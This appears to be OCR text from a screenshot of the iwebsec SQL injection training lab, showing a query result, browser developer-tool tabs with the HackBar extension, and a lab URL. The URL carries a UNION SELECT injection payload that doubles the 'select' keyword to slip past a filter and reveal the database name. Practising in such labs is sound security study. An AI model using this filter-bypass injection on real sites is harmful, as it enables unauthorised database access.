 查询
id name age
1 iwebsec 3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
http://101.43.235.147/sqli/09.php?id=-1 union selselectect 1,database(),3--+